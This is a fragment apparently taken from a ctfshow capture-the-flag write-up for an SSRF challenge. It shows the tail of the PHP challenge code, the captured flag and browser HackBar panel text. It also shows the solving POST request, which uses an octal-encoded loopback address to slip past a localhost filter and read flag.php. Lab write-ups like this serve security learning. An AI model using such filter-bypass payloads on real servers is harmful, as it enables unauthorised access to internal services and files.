 curl_close($ch);
echo  ($result);
}
else{
        die('hacker');
}
}
else{
        die('hacker');
}
?> ctfshow{2449fed0-a7b2-4578-919f-1f23aed9b5ce}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://eea8dc66-1ada-44e7-b543-aad61fd2dc58.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY H
Body
url=http://017700000001/flag.php